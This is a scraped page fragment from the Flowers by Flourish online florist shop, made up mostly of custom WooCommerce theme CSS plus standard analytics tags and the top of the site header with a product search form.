@media (min-width: 600px) {
	

	
	.zak-mobile-nav__header .zak-mobile-nav-close {

    top: 30px;
		right: 20px;}
	
	.zak-mobile-nav__header .zak-mobile-nav-close::before {
    font-family: "FontAwesome" !important;
    content: "\f057";
    font-size: 26px;
}
	

.single-product .product .variations_form .variations_button, .single-product .cart  {
 	display: inline-block !important;

	
	}
	
	.single-product .product .entry-summary .quantity .zak-qty-plus 
	{
    
		left: 70px;
		right:unset;
	
	}
	
	.woocommerce div.product form.cart .button {
		margin-top:20px;
	}
	
}

@media (min-width: 768px) {
	

	
	.single_variation_wrap p {
		margin-bottom:5px;
	}
	
	.wc-pao-addon-heading {
    margin: 0;
}
	.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    margin: 0 0 0.4em;
}

	.woocommerce-tabs .panel {
		max-width: 1300px;
	}
	
	.woocommerce-cart .coupon {
	margin-bottom:25px;
}

}

/***** End  of New zakra theme CSS   ******/

body.page  .tg-page-header, .product_meta,
.tg-menu-item-search {
display:none;
}

.tg-site-header-top {
	display:block !important;
}

.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner {
	text-align:center;
}

body.wp-megamenu .site-header .site-branding {
    display: block;
}

.tg-site-footer .tg-site-footer-widgets ul li a {
	    text-transform: uppercase;
}

.everest img {
	display: block;
}

#imgCarousel2 {
	text-align:center;
}

.everest > a.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-outline.vc_btn3-color-green {
	background:#93c01f;
	color:#fff;
	padding:17px 50px;
	min-width:500px;
		font-weight:bold;
	font-size:1.3em;
}

.woocommerce form .form-row textarea {
	height: 7em;}

#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li {
    
    border-bottom: 1px dotted #dddddd;
}

ul#mobile-primary-menu li a {
   
    text-transform: uppercase;
}

#secondary .widget ul li a {
	font-size:16px;
}

.vc_images_carousel {
   
    margin: 0 auto !important;
}

#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget {
	padding-left:3px;
}

ul#mobile-primary-menu  li a {
	    color: #000;
}


	ul.sub-menu li a {
    font-size: 1.1rem !important;
}


#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget:hover,  .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li:hover {
	background:#e9f7d2;
}

.tg-mobile-navigation > div ul li.current_page_ancestor > a, .tg-mobile-navigation > div ul li.current-menu-ancestor > a, .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a {
    color: #000;
}

.tg-mobile-navigation li.page_item_has_children .tg-submenu-toggle::after, .tg-mobile-navigation li.menu-item-has-children .tg-submenu-toggle::after {

    font-size: 18px;
    color: #96c253;
}

.tg-mobile-toggle .tg-icon-bars {
    font-size: 2.5rem;

}

.wc-prl-recommendations {
display:none;
}

.site-branding .mobile-custom-logo-link img {
    max-width: 200px;
}

.wpmm_brand_logo_wrap, ul#menu-primary-menu li#wp-megamenu-item-wpmm-search-icon {

}

.wpmm_brand_logo_wrap {
	float: none;}

.wpmm_brand_logo_wrap img {
    margin-right: 0;
}

#wp-megamenu-menu-primary {
	padding-left:0;
	padding-right:0;
}

.tg-site-header-top ul.menu li a {
 font-size:.9em;
    border-right: 1px solid #93c01f;
}

body.woocommerce-cart #colophon, body.woocommerce-checkout  #colophon {
	display:none;
}


.newslettermailchimpCol  {
	padding:0 !important;
}

.newslettermailchimpCol .vc_column-inner{
	padding-top:0 !important;
}

#mc_embed_signup {
    background: #f4f4f4 !important;
  
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-size:1.1em;
	font-weight: 600;}

.woocommerce-info {
    border-top-color: #93c01f;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
 
	border-top: 3px solid #93c01f;
}

.woocommerce-info::before {
    color: #93c01f;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	    margin-top: 3px;
}

#infoRow {
	padding-top:12px;
}

h1.subheaderCAT {
  font-size: 1.872rem;
    line-height: 1.3;
}

.entry-content p {
    margin-bottom: 1.1em;
}

p, h1, h2, h3, h4, h5, h6 {
    font-family: "Poppins", Arial, Helvetica, sans-serif !important;
}

ul.sub-menu   li a {
	font-size:1rem;
}

.woocommerce {
    padding-top: 15px;
}


h1, .h1 {
	    font-size: 26px;
}

.tg-primary-menu > div ul li a {
	text-transform:uppercase !important;
	font-size:16px !important;
}

.tg-site-header-top ul.menu li a {
    font-size: .9em !important;
    text-transform: uppercase;
}

.tm-description h5 {
	font-size:1em;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a:hover {
    color: #000;
    background: #d8e7b1;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li .wpmm-search-wrap > a.search-open-icon {
	padding: 5px 12px !important;}

.tg-site-layout--default .content-area {
	max-width: 1376px;}

.tg-primary-menu > div ul li.current_page_ancestor > a, .tg-primary-menu > div ul li.current-menu-ancestor > a, .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a {
    color: #333333;
}

.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before {

    background-color: #83b735;
}

li a {

font: "Lato", Arial, Helvetica, sans-serif;
   font-weight: 400;
color: #6f6d6d;
font-size: 18px;
}

.greenStripe p {
	margin-bottom:0;
}

li.trail-item a {
	font-size:14px;
}

.tg-site-footer-widgets li a {
	font-size:14px;
}

.tg-scroll-to-top {
  
    background-color: #99c32b;
}

.tg-site-header-top ul.menu li a {
   
    font-size: 1.1em;
}

.single-product .related {
	display:none;
}


.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected, .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected:hover {
    box-shadow: 0 0 0 2px #83b735;
}

.rtwpvs-term.selected .rtwpvs-term-span.rtwpvs-term-span-button {
    color: #fff !important;
}

.rtwpvs-term.selected .rtwpvs-term-span.rtwpvs-term-span-button:hover {
    color: #83b735 !important;
}

.rtwpvs-term.selected {
    background-color: #83b735 !important;
	
}

.zak-top-bar .menu a:hover {
    color: #a5c751;
}

.tm-extra-product-options .tm-cell p {
    font-size: 12px !important;
    color: #333 !important;
	    margin-bottom: 0;
}

.tm-extra-product-options .tm-epo-field-label {
   
    font-size: 15px;
}

.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a {
	text-transform: uppercase;
    color: #fff;
}

@media (min-width: 1200px) {
	
	.dgwt-wcas-search-wrapp {
		min-width: 390px;}
	
	.vc_images_carousel .vc_carousel-inner {
      width: 90% !important;
}
	
	#subSlider		.vc_images_carousel .vc_carousel-inner {
      width: 100% !important;
}
	
	
	
	.tg-menu-item-search {
		display:none;
	}
	
	.homeLeftBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
	    max-width: 40% !important;
    margin-left: calc(50% - 20%) !important;
}

.homeRightBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
    max-width: 40%!important;
    margin-left: calc(50% - 20%)!important;
}
	
	.tg-site-header-top .tg-header-top-right-content ul {
 
    padding-right: 75px;
}
	
	.tg-page-header .tg-page-header__title, .tg-page-content__title {

 
}
	
.tg-container--boxed .tg-site {
    max-width: 1310px;
    box-shadow: 0 0 0 rgb(0 0 0 / 10%);

}
	
}







@media (min-width: 769px) {
	
	.zak-site-layout--centered .zak-primary {
    max-width: 1370px;
    margin: 0 auto;
}
	
	.cartMess {
		padding:0 0 0 0;
		width: 60%;
    float: left;
	}
	
	.cartMess p {
		font-size:14px;
	}
	
	.woocommerce table.my_account_orders .button {
 
    margin-right: 20px;
}
	
	.loginMob a, #wp-megamenu-item-275013,#wp-megamenu-item-275181 {
		display:none;
	}
	

	
	.tg-menu-item-search {
		display:none;
	}
	
	#mce-EMAIL {width: 50% !important;}

	.site-branding .custom-logo-link img {
    max-width: 200px;
}
	
.site-content {
 padding-top: 15px !important;
  margin-top: 0;
}

.homeHero {
	padding-bottom:45px;

	margin: 5px auto;
}

	.homeUSPRow {
		border-top-width: 1px !important;
    border-bottom-width: 1px !important;
    border-top-color: #a1d052 !important;
    border-top-style: solid !important;
    border-bottom-color: #a1d052 !important;
    border-bottom-style: solid !important;
		    padding-top: 15px;
  
    margin-bottom: 25px;
		    margin-top: -20px;
	}
	
.homeUSPRow .homeUSPText {
	margin-bottom:15px;
}

.homeLeftBannerCol {
	padding:45px 25px;
	background: url("/wp-content/uploads/2023/02/rightbannerhome.jpg") no-repeat 50% 0%;

	
}

.homeRightBannerCol {
		padding:45px 25px;
	background: url("	/wp-content/uploads/2023/02/leftbannerhome.jpg") no-repeat 50% 0%;
	
}


.homeLeftBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
	    max-width: 70%;
    margin-left: calc(50% - 35%);
}

.homeRightBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
    max-width: 70%;
    margin-left: calc(50% - 35%);
}

	#newslettermailchimpRow {
		margin:0 auto;
	}

.newsletterCol {
text-align: center;
}
	

	
	#newslettermailchimpRow .newsletterCol p {
	 margin-bottom: 0 !important;
}


}


@media (max-width: 768px) {
	
body.home	.zak-content .zak-row {
		    padding-top: 0;
	}
	
	.homeUSPRow {
		display:none !important;
	}
	
	body.woocommerce-cart	.zak-content .zak-row {
    
    padding-top: 0.75em;
	}
	
	body.woocommerce-cart .zak-header.zak-layout-1-style-2 .zak-header-col--2 {
		display:none;
	}
	
	.woocommerce-cart .woocommerce {

    margin-bottom: 0px;
}
	
body.woocommerce-cart .zak-top-bar__2, body.woocommerce-checkout .zak-top-bar__2 {
		display:none;
	}
	
.single-product .product .product_meta {
    display: none !important;
}
	
	.zak-mobile-nav {
		    background-color: #fff;
    color: #333;
		
	}
	
	
	.zak-mobile-menu a {
		color: #333;
	}

	.zak-mobile-nav .zak-icon {
    fill: #333333;
}
	
	.zak-mobile-menu li {
    border-bottom: 1px solid #6dab3c;
}
	
.zak-toggle-menu span {
    margin-right: 20px;
}
	
		#menu-item-330977, #menu-item-274758 {
    border: 2px solid #93c01f;
    padding: 4px 12px;
    border-radius: 5px;
}
	
	#menu-item-274758 > a {
    color: #93c01f;
   
}
	
	#menu-item-330977 a {
    color: #93c01f;
}
	
	.zak-mobile-nav__header .zak-mobile-nav-close::before {
    font-family: "FontAwesome" !important;

    font-size: 24px;
}
	
	ul.sub-menu li a {
       font-size: 1.4rem !important;
    text-transform: uppercase;
}
	
		.zak-main-nav .zak-submenu-toggle, .single-product .product .product_meta {
		display: flex;
	}
	
	.zak-mobile-nav__header .zak-mobile-nav-close {
    top: 40px;
    right: 30px;
	
	}
	
	.zak-main-nav .zak-submenu-toggle .zak-icon {
    width: 20px !important;
    height: 20px !important;
}
	
	.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 13px !important;
}
	
	#menu-item-194193 {
		display:none;
	}
	
	.zak-top-bar {
		display:block !important;
	}
	
	.zak-top-bar__1 {
		min-width: 350px;
 
}
	}
	
.tg-header-top-right-content {
		display:none;
	}
	
	
	
	.vc_slide.vc_images_carousel {
		
		max-width: 90% !important;
	}
	
	
	.cartMess p {
		font-size:12px;
	}
	
.carnCarMob img {
		width:76%;
	}
	
	.woocommerce-privacy-policy-text p, p.validate-required, .woocommerce-terms-and-conditions-wrapper p {
		font-size:13px;
	}
	
 .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
		text-align:center;
	}
	
	.site-content {
    padding-top: 0;
    padding-bottom: 0;
}
	
	#flowerSubheroColMob .vc_column-inner {
		padding-top:0 !important;
	}

	.tg-site-footer	.widget .widget-title {
		margin-top:35px;
	}
	
	.tg-site-footer .tg-footer-widget-container {
		text-align:center !important;
	}
	
.wpb_text_column.wpb_content_element{padding:0 3rem;
		text-align:center;
	}


.yith-wcwl-items-count .yith-wcwl-icon.fa.fa-heart-o {
	font-size: 24px !important;
	margin-top: 4px;
}

.yith-wcwl-items-count .yith-wcwl-icon.fa.fa-heart-o span {
	background: #83b735;
	top: -14px;
	right: -10px;
}
	
.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist{
  font-size: 0;
  background: none !important;
}
}

.single-product .add_to_wishlist.single_add_to_wishlist i {
	font-size: 24px !important;
	color: #000 !important;

}

.single-product .yith-wcwl-add-to-wishlist .yith-wcwl-icon.fa.fa-heart {
  font-size: 24px !important;
	color: #000 !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-icon.fa.fa-heart:hover {
	color: #83b735 !important;
}


.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover
{
	background-color: #83b735;
}

.woocommerce-page.archive .yith-wcwl-wishlistexistsbrowse a i {
	background: #83b735 !important;
	color: #fff !important;
}


.yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon.fa.fa-heart {
	color: #83b735;
}

.wishlist_table.wishlist_view .fa.fa-shopping-cart {
	margin-left: 10px;
	margin-top: 2px;
}




.variations_button button[name="gpls-arcw-quick-view-buy-now-for-woocommerce-buy-now"]{
	margin: 20px 0 0!important;
}

@media screen and (max-width: 576px){
	.variations_button button[name="gpls-arcw-quick-view-buy-now-for-woocommerce-buy-now"]{
		margin-top:10px!important;
	}
}


.page-id-83690 .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-id-83690 .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount {
  display: none;
}

.page-id-83690 a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-id-83690 .product.woocommerce.add_to_cart_inline {
	width: 174px;
	margin: 0 auto;
	position: relative;
	padding: 0 !important;
}


.page-id-83690 .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
}

.page-id-83690 .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
	background: #7cba78;
	color: #fff !important;
	border: 2px solid #7cba78;
	border-radius: 0;
}



.page-template-default .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-template-default .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount {
  display: none;
}

.page-template-default a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-template-default .product.woocommerce.add_to_cart_inline {
	width: 174px;
	margin: 0 auto;
	position: relative;
	padding: 0 !important;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
}

.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
	background: #7cba78;
	color: #fff !important;
	border: 2px solid #7cba78;
	border-radius: 0;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn:hover {
	background: #fff;
	color:#7cba78 !important;
}


.page-id-83690 .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn:hover {
	background: #fff;
	color:#7cba78 !important;
}




.page-template-default .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-template-default .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount {
  display: none;
}

.page-template-default a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-template-default .product.woocommerce.add_to_cart_inline {
	width: 174px;
	margin: 0 auto;
	position: relative;
	padding: 0 !important;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
}

.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
	background: #7cba78;
	color: #fff !important;
	border: 2px solid #7cba78;
	border-radius: 0;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn:hover {
	background: #fff;
	color:#7cba78 !important;
}

	.post-type-archive-product a.button.product_type_variable-subscription.add_to_cart_button.rtwpvs_add_to_cart {
	margin-left: 48px;
}
	
	.post-type-archive-product a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	margin-left: 48px;
}
.fbf-checkout-cart
{
	list-style: none;
    position: absolute;
    top: 50%;
    transform: translateY(-40px);
    right: 50px;
    margin: 0;
    padding: 0;
}
@media screen and (max-width: 767px) {
	.cstm-wrapp a.btn-class {
    display: block;
    text-align: center;
}
	.woocommerce-billing-fields h3 span {
    display: block;
		text-decoration: underline;
}
	.woocommerce-checkout h3 {

    text-decoration: none;
}
	h3#order_review_heading span{
		 display: block;
		text-decoration: underline;
	}
		h3#order_review_heading{
		text-decoration: none;
	}
h3#ship-to-different-address span.text-changed {
    text-decoration: underline;
	display:block;
}

h3#ship-to-different-address span  {
    text-decoration: none;
}


	.fbf-checkout-cart{
    transform: translateY(-50%);
		
	}
.single_add_to_cart_button.button.alt {
	margin-bottom: 12px;
	margin-left: 0 !important;
}
	.newproductHome.productgreenoutline.flowersubPadding {
	margin-bottom: 30px;
}

	
}	


.archive.tax-product_cat .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-left: 26px;
}

.archive.tax-product_cat .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn
{
	margin-left: 0px;
}
.archive.tax-product_cat .button.product_type_variable.add_to_cart_button
{
	margin-left: 26px;
}


.page-id-142821 .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-id-142821 .product.woocommerce.add_to_cart_inline .from,.page-id-142821 .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount,.page-id-142821 .product.woocommerce.add_to_cart_inline .subscription-details,.page-id-142821 .product.woocommerce.add_to_cart_inline .subscription-details
{
  display: none;
}

.page-id-142821 a.button.product_type_variable-subscription.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-id-142821 a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	visibility: hidden;
}

.page-id-142821 button.gpls-arcw-quick-view-btn {
	width: 100%;

}

.page-id-142821 .product.woocommerce.add_to_cart_inline {
	position: relative;
	margin-bottom: 22px;
}

.page-id-142821  .button.product_type_variable.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
}
.zak-scroll-to-top {
    z-index: 99999999999;
	bottom: 71px;
    right: 16px;
}
.tm-ui-dp-wrap .tm-ui-dp{
	max-width:600px;
	left:50%;
	transform:translatex(-50%);
}
.tm-ui-skin-epo .tm-ui-dp-main-header{
	background: #83b735;
	color:#fff;
}
.tm-ui-dp-title .tm-ui-dp-month, .tm-ui-dp-title .tm-ui-dp-year{
	font-size:18px;
	display:inline;
}
.tm-ui-dp-title-button{
	vertical-align:middle;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell.ui-datepicker-unselectable .ui-state-default, .tm-ui-skin-epo .tm-ui-dp-main-cell.ui-state-disabled .ui-state-default {
    color: #000;
}
.tm-ui-dp-buttonpane .tm-ui-dp-btn{
	    background: #83b735;
    color: #fff;
    font-size: 14px;
    border-radius: 6px;
}
.tm-ui-dp-buttonpane .tm-ui-dp-btn:hover{
	color:#fff;
}
.tm-ui-dp-buttonpane .ui-tm-datepicker-current{
	background:#000;
	    margin-left: 10px;
}
.tm-ui-dp-buttonpane{
	margin-top:15px;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell:hover {
    background-color: #83b735;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell:hover a,.tm-ui-skin-epo .tm-ui-dp-main-cell{
	transition:.3s all ease-in-out;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell:hover a{
	color:#fff !important;
}
.tm-datepicker .tm-ui-dp-main-header th {
    line-height: 1.225;
}
#ui-tm-datepicker-div{
	    z-index: 9999999999 !important;
}
.single-product .product .entry-summary .quantity {
    margin-top: 20px;
    position: relative !important;
}
.show-password-input{
display:none;
}
#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{
	white-space: nowrap;
}
.woocommerce table.my_account_orders .button{
    margin-right: 8px !important;
    margin-top: 5px;
    margin-bottom: 5px;
}
.single-product h3.tc-cell.tc-epo-label.tm-epo-element-label.tc-col-auto.tm-left {
    color: #83b735;
    font-weight: 500;
}
ul.tmcp-ul-wrap.tmcp-elements.tm-extra-product-options-textarea.tm-element-ul-textarea.element_1 li {
    width: 100%;
    max-width: 100%;
}
ul.tmcp-ul-wrap.tmcp-elements.tm-extra-product-options-textarea.tm-element-ul-textarea.element_0 li {
    width: 100%;
    max-width: 100%;
}

.single-product .tm-extra-product-options textarea.tm-epo-field {
    border: 2px solid #83b735;
}

.shop_table.shop_table_responsive .order-total.recurring-total,
.shop_table.shop_table_responsive .cart-discount.coupon-first4.recurring-total{
	display: none !important;
}

/* Mega Menu*/
@media (min-width: 1024px){
	#mega-menu-wrap-menu-primary #mega-menu-menu-primary{
		text-align: center;
	}
	#mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column {
	 padding: 5px 15px 10px 15px;
}
#mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column:not(:last-of-type) {
	 border-right: 1px solid #c1da7f;
}
#mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column .mega-sub-menu .mega-menu-item:not(:last-of-type) {
	 border-bottom: 1px solid #ddd;
}
}
@media (max-width: 1023.98px) {
	 #mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column .mega-sub-menu .mega-menu-item {
		 border-bottom: 1px solid #ddd;
	}
}
.zak-toggle-menu{
	display: none;
}
.zak-header.zak-layout-1-style-2 .zak-primary-nav{
	display: flex;
	justify-content: center;
	margin-left: unset;
}
body, html {
    overflow-x: hidden;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25019879", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
      
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	
	</head>

<body class="archive tax-product_tag term-venus term-992 wp-custom-logo wp-theme-zakra wp-child-theme-zakra-child theme-zakra woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-primary rtwpvs rtwpvs-squared rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip hfeed zak-site-layout--left zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs woocommerce-active wpb-js-composer js-comp-ver-7.1 vc_responsive">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMHFGX8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-2">
		
			<!-- banner -->     
<div class="top-banner" >FLOWERS BY FLOURISH LTD IS AN INDEPENDENTLY OWNED LIMITED COMPANY AND IS NOT A MEMBER OF ANY TELEPHONE OR INTERNET FLOWER DELIVERY NETWORKS NOR IS IT A SUBSIDIARY OF ANY OTHER BRAND.</div>
<div class="zak-top-bar zak-layout-2 zak-top-bar--wide  zak-header-top-dropdown--no-support">
	<div class="zak-top-bar-container">
		<div class="zak-row">
			<div class="zak-top-bar__1">

				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.flowersbyflourish.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Find your perfect Flowers, Plants &amp; Bouquets"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

			</div> <!-- /.zak-top-bar__1 -->

	<div id="header-logo"  class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
			<a href="https://www.flowersbyflourish.com" class="mobile-custom-logo-link zakra-mobile-logo">
			<img src="https://flowersbyflourish.com/wp-content/uploads/2023/02/cropped-logo-web.png" class="custom-logo" alt="">
		</a>
